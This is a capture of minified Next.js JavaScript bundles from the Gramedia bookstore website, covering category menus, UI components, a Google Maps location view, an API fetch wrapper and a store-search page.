w-4/6 rounded-s"})},t)),c.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:t===e,isMweb:y,"data-testid":"parentCategoryBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))]})}),(0,r.jsx)(i.nU,{value:"nonBook","data-testid":"parentCategoryTabsContentNonBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsx)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:u.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.is_have_subcategory,"")),isBold:t===e,isMweb:y,"data-testid":"parentCategoryNonBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))})})]})]})}},73017:function(e,t,a){a.d(t,{a:function(){return o},c:function(){return l}});var r=a(75271),n=a(58733);let s=(e,t)=>(e&&Array.isArray(e)?e:[]).filter(e=>e.category_type===t),o=()=>{var e,t;let[a,o]=(0,r.useState)({}),{data:l,isLoading:i,isError:d,isIdle:c}=(0,n.C)({onSuccess:e=>{var t;let a=s(null!==(t=e.data)&&void 0!==t?t:[],"book");a.length&&o(a[0])}}),u=s(null!==(e=null==l?void 0:l.data)&&void 0!==e?e:[],"book"),f=s(null!==(t=null==l?void 0:l.data)&&void 0!==t?t:[],"non-book");return{selectedParentCategory:a,setSelectedParentCategory:o,isLoadingParentCategory:i,isErrorParentCategory:d,isIdleParentCategory:c,parentCategories:l,bookParentCategories:u,nonBookParentCategories:f,isDisabledTabsTrigger:c||i||d,showLoadingParentCategory:c||i}},l=e=>{let{data:t,isLoading:a,isError:r,isSuccess:s,isIdle:o}=(0,n.i)(null!=e?e:"");return{isLoadingSubcategory:a,isErrorSubcategory:r,isSuccessSubcategory:s,isIdleSubcategory:o,subcategoriesData:(null==t?void 0:t.data)&&Array.isArray(t.data)?t.data:[]}}},58733:function(e,t,a){a.d(t,{C:function(){return i},i:function(){return c}});var r=a(37971),n=a(68774),s=a(62412),o=a(87295);let l=async()=>{try{let e=await (0,s.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},i=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:["parentCategory"],queryFn:l,enabled:!o.Z,onSuccess:e})},d=async e=>{try{let t=await (0,s.Z)("api/v2/public/subcategory?".concat((0,r.stringify)({parent_category:e}))),a=await t.json();if(!["success","result_not_found"].includes(a.code))return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},c=e=>(0,n.useQuery)({queryKey:["subcategory",e],queryFn:()=>d(e),enabled:!o.Z&&!!e,staleTime:12e4})},32750:function(e,t,a){var r=a(75271),n=a(84573);t.Z=()=>{let[e,t]=(0,r.useState)(0);return(0,n.OR)("scroll",()=>{t(window.scrollY)}),{scrollPos:e}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js
body_size: 188
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="79f14826-1545-40b8-9d48-39790afc1356",e._sentryDebugIdIdentifier="sentry-dbid-79f14826-1545-40b8-9d48-39790afc1356")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6344],{83581:function(e,n,a){a.d(n,{G5z:function(){return t},IVg:function(){return u},jkS:function(){return f},teR:function(){return d},uTY:function(){return l}});var r=a(74517);let t=(0,r.k)("Add16Filled","16",["M8.5 2.75a.75.75 0 0 0-1.5 0V7H2.75a.75.75 0 0 0 0 1.5H7v4.25a.75.75 0 0 0 1.5 0V8.5h4.25a.75.75 0 0 0 0-1.5H8.5V2.75Z"]),l=(0,r.k)("Add20Filled","20",["M10.5 2.75a.75.75 0 0 0-1.5 0V9H2.75a.75.75 0 0 0 0 1.5H9v6.25a.75.75 0 0 0 1.5 0V10.5h6.25a.75.75 0 0 0 0-1.5H10.5V2.75Z"]),u=(0,r.k)("ArrowCircleUpRight24Regular","24",["M13.5 9.5H8.74a.75.75 0 0 1 0-1.5h6.5c.41 0 .75.34.75.75v6.5a.75.75 0 0 1-1.5 0v-4.64l-5.22 5.17a.75.75 0 0 1-1.06-1.06L13.5 9.5ZM2 12a10 10 0 1 0 20 0 10 10 0 0 0-20 0Zm10 8.5a8.5 8.5 0 1 1 0-17 8.5 8.5 0 0 1 0 17Z"]),d=(0,r.k)("ArrowLeft24Filled","24",["M10.3 19.72a1 1 0 0 0 1.4-1.43L6.33 13H20a1 1 0 0 0 0-2H6.33l5.37-5.28a1 1 0 0 0-1.4-1.42l-6.93 6.82c-.5.5-.5 1.3 0 1.78l6.92 6.83Z"]),f=(0,r.k)("ArrowLeft24Regular","24",["M10.73 19.8a.75.75 0 0 0 1.04-1.1l-6.25-5.95h14.73a.75.75 0 0 0 0-1.5H5.52l6.25-5.95a.75.75 0 0 0-1.04-1.1l-7.42 7.08a1 1 0 0 0 0 1.44l7.42 7.07Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/store-ba26f8fa6563298b.js
body_size: 14880
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="16d35436-9fb9-49c7-85a5-2c759059d2a7",e._sentryDebugIdIdentifier="sentry-dbid-16d35436-9fb9-49c7-85a5-2c759059d2a7")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[829,3476,1747,6302,4495],{64385:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/store",function(){return n(17932)}])},40187:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/empty-state-product.44a4a4ff.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),i=n(75271),o=n(51298);let l=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:s,iconClassName:u,isDisabled:c,...d}=e,f="primary"===a?"text-white":c?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,o.cn)(l({variant:a,isDisabled:c,size:i}),n),ref:t,disabled:c,...d,children:(0,r.jsx)(s,{className:(0,o.cn)("flex-grow",f,u),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),a=n(3420),i=n(31097),o=n(75271),l=n(51298),s=n(1246),u=n.n(s);let c=o.forwardRef((e,t)=>{let{value:n,type:o="text",disabled:s,className:c,isSmall:d=!1,onChange:f,onReset:p,...v}=e,m=n&&!s;return(0,r.jsxs)("div",{className:(0,l.cn)("relative",c),children:[(0,r.jsx)("input",{type:o,value:n,className:(0,l.cn)(u().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",c),disabled:s,ref:t,onChange:f,...v}),(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(a.X1T,{style:{fontSize:20}})}),m&&(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(i.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});c.displayName="SearchInput",t.Z=c},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return s},GG:function(){return d},cZ:function(){return v},Be:function(){return h},fK:function(){return m},t9:function(){return f},$N:function(){return x},hg:function(){return u}});var r=n(52676),a=n(36984),i=n(2808),o=n(75271),l=n(51298);let s=a.fC,u=a.xz,c=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};c.displayName=a.h_.displayName;let d=a.x8,f=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,l.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let p=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),v=o.forwardRef((e,t)=>{let{className:n,children:i,variant:o,...s}=e;return(0,r.jsxs)(c,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,l.cn)(p({variant:o}),n),...s,children:i})]})});v.displayName=a.VY.displayName;let m=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,l.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let x=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,l.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});x.displayName=a.Dx.displayName;let h=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,l.cn)("text-muted-foreground text-sm",n),...i})});h.displayName=a.dk.displayName},62899:function(e,t,n){"use strict";n.d(t,{mQ:function(){return a},nU:function(){return m},dr:function(){return p},SP:function(){return d}});var r=n(87292),a=r.fC,i=n(52676),o=n(2808),l=n(75271),s=n(51298);let u=(0,o.j)((0,s.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,s.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,s.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:n,variant:a,disabled:o,...l}=e;return(0,i.jsx)(r.xz,{ref:t,className:(0,s.cn)(u({variant:a,disabled:o}),n),disabled:o,...l})});c.displayName=r.xz.displayName;var d=c;let f=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.aV,{ref:t,className:(0,s.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",n),...a})});f.displayName=r.aV.displayName;var p=f;let v=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.VY,{ref:t,className:(0,s.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",n),...a})});v.displayName=r.VY.displayName;var m=v},86302:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(75271),i=n(51298);t.default=e=>{let{isOpen:t,children:n,className:o}=e;return((0,a.useEffect)(()=>{t?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[t]),t)?(0,r.jsx)("div",{className:(0,i.cn)("max-w-screen fixed left-0 top-0 z-[50] flex h-[100dvh] max-h-[100dvh] w-screen shrink-0 flex-col gap-4  bg-white transition-opacity animate-in fade-in slide-in-from-top-2",o),"data-testid":"shippingCreateAddressPanelCard","data-sentry-component":"ShippingCreateAddressPanel","data-sentry-source-file":"ShippingCreateAddressPannel.tsx",children:n}):null}},87340:function(e,t,n){"use strict";var r=n(52676),a=n(34725),i=n(75271),o=n(93570);let l={width:"100%",minHeight:"200px",borderRadius:"8px",aspectRatio:.5};t.Z=e=>{let{customContainerStyle:t,lat:n,lng:s,onClick:u}=e,{isLoaded:c}=(0,a.Ji)({id:"google-map-script",googleMapsApiKey:"AIzaSyDlldsX3_x-s7yNalBDgJnYCOv4uNVtCMg",libraries:o.CP}),[d,f]=(0,i.useState)({lat:n,lng:s});return c?(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(a.b6,{mapContainerStyle:null!=t?t:l,center:{lat:d.lat,lng:d.lng},zoom:17,onClick:e=>{var t,r,a,i;let o={lat:null!==(a=null===(t=e.latLng)||void 0===t?void 0:t.lat())&&void 0!==a?a:n,lng:null!==(i=null===(r=e.latLng)||void 0===r?void 0:r.lng())&&void 0!==i?i:s};f(o),null==u||u(o)},children:(0,r.jsx)(a.jC,{position:{lat:d.lat,lng:d.lng}})})}):(0,r.jsx)(r.Fragment,{})}},73476:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(83581),i=n(36641),o=n(75271),l=n(93110),s=n(87340);t.default=e=>{var t,n,u;let{isOpen:c=!1,data:d,onOpenChange:f}=e,p=window.google;return(0,o.useEffect)(()=>{var e,t,n;if((null==p?void 0:null===(e=p.maps)||void 0===e?void 0:e.places)&&(null==d?void 0:d.latitude)&&(null==d?void 0:d.longitude)){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=null==d?void 0:d.latitude)&&void 0!==t?t:0,lng:null!==(n=null==d?void 0:d.longitude)&&void 0!==n?n:0}},()=>{})}},[null==p?void 0:null===(t=p.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.Vq,{open:c,onOpenChange:f,"data-testid":"shippingSelectLocation","data-sentry-element":"Dialog","data-sentry-component":"ShowLocationModal","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)(l.cZ,{className:"flex max-h-[480px] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"shippingSelectLocationContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShowLocationModal.tsx",children:[(0,r.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)(l.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"max-w-[400px] truncate text-l-extrabold","data-testid":"shippingSelectLocationTitle",title:null==d?void 0:d.name,children:null==d?void 0:d.name}),(0,r.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)("div",{className:"absolute left-0 top-0 shrink-0","data-testid":"shippingSelectLocationDismiss",children:(0,r.jsx)(a.teR,{className:"cursor-pointer","data-sentry-element":"ArrowLeft24Filled","data-sentry-source-file":"ShowLocationModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:[(0,r.jsxs)("div",{className:"items-cente flex gap-2",children:[(0,r.jsx)(i.H8q,{className:"shrink-0 text-neutral-600","data-sentry-element":"Location20Filled","data-sentry-source-file":"ShowLocationModal.tsx"}),(0,r.jsx)("p",{className:"text-s-medium text-neutral-600",children:null==d?void 0:d.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==d?void 0:d.latitude)&&void 0!==n?n:0,lng:null!==(u=null==d?void 0:d.longitude)&&void 0!==u?u:0,onClick:()=>null,"data-sentry-element":"GoogleMapComponent","data-sentry-source-file":"ShowLocationModal.tsx"})]})]})})}},91747:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(94996),i=n(75271),o=n(66432),l=n(86302),s=n(87340);let u={width:"100%",aspectRatio:.5};t.default=e=>{var t,n,c;let{isOpen:d=!1,data:f,onOpenChange:p}=e,v=window.google;return(0,i.useEffect)(()=>{var e,t,n;if((null==v?void 0:null===(e=v.maps)||void 0===e?void 0:e.places)&&(null==f?void 0:f.latitude)&&f.longitude){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=f.latitude)&&void 0!==t?t:0,lng:null!==(n=f.longitude)&&void 0!==n?n:0}},(e,t)=>{if("OK"===t&&(null==e?void 0:e[0])){let t=e[0].address_components,n="";t.forEach(e=>{e.types.includes("route")&&(n+=e.long_name)}),n||(n=e[0].formatted_address)}})}},[JSON.stringify(location),null==v?void 0:null===(t=v.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.default,{onClose:()=>p(!1),isOpen:d,className:"z-[60]","data-sentry-element":"ShippingCreateAddressPanel","data-sentry-component":"ShowLocationPanel","data-sentry-source-file":"ShowLocationpanel.tsx",children:(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center",children:[(0,r.jsx)("div",{className:"flex h-[56.5px] w-full shrink-0 items-center gap-x-3 p-2 transition-all",children:(0,r.jsx)(o.Z,{onClick:()=>null==p?void 0:p(!1),variant:"tertiary",Icon:a.VUT,"data-testid":"topbarSearchPointLocationBack","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ShowLocationpanel.tsx"})}),(0,r.jsxs)("div",{className:"flex w-full flex-col gap-1 px-6 py-4",children:[(0,r.jsx)("p",{className:"truncate text-l-extrabold",children:null==f?void 0:f.name}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-500",children:null==f?void 0:f.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==f?void 0:f.latitude)&&void 0!==n?n:0,lng:null!==(c=null==f?void 0:f.longitude)&&void 0!==c?c:0,onClick:()=>null,customContainerStyle:u,"data-sentry-element":"ShippingMap","data-sentry-source-file":"ShowLocationpanel.tsx"})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),a=n(24574),i=n.n(a),o=n(93570),l=n(78491),s=n(87295),u=[""],c=n(14224),d=e=>{let t=u.find(t=>e.includes(t)),n=s.Z?c.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(i(),{async apply(e,t,n){let a=n[0],{req:i,res:o,withOptionalAuth:s,...u}=n[1],c=a.includes("products/last-seen");if(!(/public/.test(a)&&!c)){let{accessToken:e,isUnauthorized:t}=await (0,l.Z)(i,o);if(t)throw Error("isUnauthorized");e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:i,res:o})||"";e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,u)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,o.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},17932:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return Q}});var r=n(52676),a=n(85910),i=n(58915),o=n(93570),l=n(62476),s=n(51298),u=n(27418),c=n(12092),d=n(51317),f=n(77289),p=n(30599),v=n(14393),m=n(36641),x=n(64318),h=n(64913),g=n(75271),b={src:"https://static.gramedia.net/_next/static/media/store-online.e5d9726a.png"},y=n(87295);function w(e,t){let n=(0,g.useRef)(null),r=(0,g.useRef)(e);(0,g.useEffect)(()=>{r.current=e},[e]);let a=(0,g.useCallback)(function(){for(var e=arguments.length,a=Array(e),i=0;i<e;i++)a[i]=arguments[i];null!==n.current&&clearTimeout(n.current),n.current=setTimeout(()=>{r.current(...a)},t)},[t]);return(0,g.useEffect)(()=>()=>{null!==n.current&&clearTimeout(n.current)},[]),a}var j=n(72851),N=n(25178),k=n(43278),_=n(70986),S=n(71082),C=n(34306),A=n(62899),I=n(73476),T=n(91747),D=n(37058),R=n.n(D),Z=n(40187),O={src:"https://static.gramedia.net/_next/static/media/store-not-found.b47cbba9.png"},M=e=>{let{keyword:t}=e,{t:n}=(0,a.$G)(),{isDesktop:i}=(0,u.Z)();return(0,r.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"StoreEmptyState","data-sentry-source-file":"StoreEmptyState.tsx",children:[(0,r.jsx)(R(),{src:t?Z.Z:O.src,alt:"404",width:i?360:197,height:i?360:197,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"StoreEmptyState.tsx"}),(0,r.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,r.jsx)("div",{className:"text-l-extrabold text-neutral-700","data-testid":"error404Title",children:t?n("storeNotFoundTitle",{keyword:t}):n("storeNoProductTitle")}),(0,r.jsx)("div",{className:"text-s-medium text-neutral-500","data-testid":"error404Description",children:n(t?"storeNotFoundDescription":"storeNoProductDescription")})]})]})},E=n(3013),L=n(412),P=()=>(0,r.jsx)("div",{className:"mt-8 flex w-full flex-wrap gap-8","data-sentry-component":"StoreListSkeleton","data-sentry-source-file":"StoreListSkeleton.tsx",children:(0,E.Z)(6).map((e,t)=>(0,r.jsxs)(S.Zb,{className:"flex h-[148px] w-full max-w-[592px] cursor-default items-center px-8 [.dweb_&]:hover:shadow-none",children:[(0,r.jsx)(L.Z,{className:"rounded-xs",style:{height:110,width:110}}),(0,r.jsxs)("div",{className:"flex flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex items-center justify-between",children:[(0,r.jsx)("div",{className:"w-[364px] truncate text-l-extrabold",children:(0,r.jsx)(L.Z,{className:"h-5 w-7/12 rounded-xs"})}),(0,r.jsx)("div",{className:"cursor-pointer",children:(0,r.jsx)(L.Z,{className:"h-5 w-5 rounded-xs"})})]}),(0,r.jsx)("div",{className:"mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",children:(0,r.jsx)(L.Z,{className:"h-4 w-12 rounded-xs"})}),(0,r.jsx)("div",{className:"mt-2 text-xs-medium text-neutral-600",children:(0,r.jsx)(L.Z,{className:"h-4 w-12 rounded-xs"})})]})]},t))}),V=n(36113),F=n(68774),z=n(97143),U=n(57527),q=n(99031),B=n(64509),G=function(){let{keyword:e,size:t=5,type:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,F.useInfiniteQuery)({queryKey:[U.xf,{keyword:e,type:n}],queryFn:async r=>{let{pageParam:a=1}=r;try{let r=V.Z.stringifyUrl({url:z.tc,query:{size:t,page:a,keyword:e,type:n}}),i=await (0,B.Z)(r),o=await i.json();if(o.code!==q.iH)return Promise.reject(o);return Promise.resolve(o)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{var t;if(null==e?void 0:null===(t=e.meta)||void 0===t?void 0:t.page){let{meta:{page:t=0,total_page:n=0}={}}=e;if(t<n)return t+1}return null},enabled:!y.Z,cacheTime:0,retry:0})};let J=[{label:"partnerGramediaCom",value:"online"},{label:"offlineGramedia",value:"offline"}];var H=()=>{var e,t,n,i,c,d,f,v,D;let{isDesktop:R}=(0,u.Z)(),{t:Z}=(0,a.$G)(),O=(0,h.useRouter)(),[E,L]=(0,g.useState)((null==O?void 0:null===(e=O.query)||void 0===e?void 0:e.keyword)||""),[V,F]=(0,g.useState)(void 0),{isIntersectingFromTop:z,targetRef:U}=(0,C.M)(),{data:q,isLoading:B,isIdle:H,hasNextPage:K,fetchNextPage:W,isFetching:Y,isFetchingNextPage:Q}=G({size:14,keyword:null==O?void 0:null===(t=O.query)||void 0===t?void 0:t.keyword,type:(null==O?void 0:null===(n=O.query)||void 0===n?void 0:n.type)||"online"}),$=w(e=>{O.push({query:{...O.query,keyword:e}},void 0,{shallow:!0})},700);(0,g.useEffect)(()=>{!K||!z||B||Y||Q||W()},[z,K,W,B,Y,Q]);let X=null==q?void 0:null===(c=q.pages)||void 0===c?void 0:null===(i=c.flatMap(e=>null==e?void 0:e.data))||void 0===i?void 0:i.filter(e=>!!e&&Object.keys(e).length),ee=(0,j.Z)(),et=e=>{l.OO&&O.push("/store/".concat(e.slug))},en=e=>{null==ee||ee.onOpen(),F(e)};return(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4","data-sentry-component":"StoreContent","data-sentry-source-file":"StoreContent.tsx",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full flex-col gap-6"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!R&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:Z("ourStore")}),(0,r.jsx)(A.mQ,{defaultValue:(null==O?void 0:null===(d=O.query)||void 0===d?void 0:d.type)||"online","data-testid":"productListSearchTabs",onValueChange:e=>{L(""),O.push({query:{type:e}},void 0,{shallow:!0})},"data-sentry-element":"Tabs","data-sentry-source-file":"StoreContent.tsx",children:(0,r.jsx)(A.dr,{className:"flex w-full gap-x-1 rounded-infinity bg-neutral-50","data-sentry-element":"TabsList","data-sentry-source-file":"StoreContent.tsx",children:null==J?void 0:J.map(e=>(0,r.jsx)(A.SP,{value:null==e?void 0:e.value,className:"w-full grow truncate","data-testid":"productListSearchTabsProduct",children:Z(null==e?void 0:e.label)},null==e?void 0:e.value))})}),(0,r.jsx)(k.Z,{onReset:()=>{L(""),O.push({query:{...O.query,keyword:""}},void 0,{shallow:!0})},value:E,defaultValue:null==O?void 0:null===(f=O.query)||void 0===f?void 0:f.keyword,className:(0,s.cn)("w-full"),placeholder:Z("findStoreAndLocation"),onChange:e=>{var t;L(e.target.value),$(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContent.tsx"})]}),(B||H)&&(0,r.jsx)(P,{}),!y.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==X?void 0:X.length)&&!B&&!H&&(0,r.jsx)(M,{keyword:null==O?void 0:null===(v=O.query)||void 0===v?void 0:v.keyword}),!!(null==X?void 0:X.length)&&!B&&!H&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!R&&"gap-3",(null==O?void 0:null===(D=O.query)||void 0===D?void 0:D.type)==="offline"&&"gap-0"),children:[null==X?void 0:X.map((e,t)=>(0,r.jsxs)(S.Zb,{onClick:()=>(null==e?void 0:e.type)==="online"&&et(e),className:(0,s.cn)("flex h-[164px] w-full max-w-[592px] items-center gap-5 px-8 pb-4 pt-5",!R&&"h-[180px] px-2",(null==e?void 0:e.type)==="offline"&&"cursor-default gap-1 border-none py-0 [.dweb_&]:hover:shadow-none",!l.OO&&"cursor-default"),children:[(0,r.jsx)(p.Z,{src:(null==e?void 0:e.type)==="online"?null==b?void 0:b.src:o.D7,alt:"store",width:(null==e?void 0:e.type)==="online"?96:112,height:(null==e?void 0:e.type)==="online"?100:112}),(0,r.jsxs)("div",{className:"flex h-full w-full flex-col px-4 